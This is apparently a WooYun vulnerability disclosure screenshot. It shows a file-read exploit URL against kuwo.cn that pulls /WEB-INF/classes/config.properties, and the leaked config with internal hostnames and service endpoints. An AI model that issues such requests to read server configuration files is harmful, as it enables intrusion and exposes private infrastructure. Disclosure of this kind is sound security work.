 Load URL
view-source:http://www.kuwo.cn/huodong/st/ActCommentsNewFromDB?dis=/WEB-INF/classes/config.properties?&pn=0
Split URL
Execute
Enable Post data Enable Referrer
1 ############################### all ############################
2 #backend service
3 #purge ip and port
4 PURGE_DOMAIN_IPS=localwebserver:8077;otherwebserver1:8077;otherwebserver2:8077
5
6 #bkservices soket timeout
7 BK_SOCKET_READ_TIMEOUT=3000
8
9
10 #user squid cache
11 USER_SERVICE_URL=http://usercacheserver/mlog/bkServices/UserService
12 PROFILE_CACHE_PURGE_IP=usercacheserver:8077
13 #profile oscache
14 IS_USE_PROFILE_OSCACHE=1
15 PROFILE_CACHE_BASE_URL=http://profileoscacheserver/mlog/bkServices/UserService
16
17 #bkServices data service
18 RELATION_SERVICE=http://bkserver179/a.web
19 ABSTRACT_SERVICE=http://bkserver179/a.web
20 VALUE_SERVICE=http://bkserver179/a.web
21 MAIL_REL_SERVICE=http://bkserver179/a.web
22 MAIL_ABS_SERVICE=http://bkserver179/a.web
23 PLAYLIST_REL_SERVICE=http://bkserver179/a.web
24 PLAYLIST_ABS_SERVICE=http://bkserver179/a.web
25 PLAYLIST_VAL_SERVICE=http://bkserver179/a.web
26 PLAYLIST_COLLECT_REL_SERVICE=http://bkserver179/a.web
27 SENDSONG_SERVICE=http://bkserver179/a.web
28 POKE_SERVICE=http://bkserver179/a.web
29 MUSIC_VAL_SERVICE=http://bkserver179/a.web
30 ARTIST_VAL_SERVICE=http://bkserver179/a.web
31 NEWS_VAL_SERVICE=http://bkserver179/a.web
32 #message service
33 MESSAGE_SERVICE=http://bkserver187/l.web
34 WORDS_SERVICE=http://bkserver187/l.web
35 NEWS_COMMENT_SERVICE=http://bkserver187/l.web
36 PLAYLIST_COMMENT_SERVICE=http://bkserver187/l.web
37 PIC_COMMENT_SERVICE=http://bkserver187/l.web
38 PIC_ALBUM_SERVICE=http://bkserver179/a.web
39 PIC_SERVICE=http://bkserver179/a.web
40 PIC_USER_SPACE_SERVICE=http://bkserver179/a.web
41 HUODONG_COMMENT_SERVICE=http://bkserver187/l.web
www.wooyun.org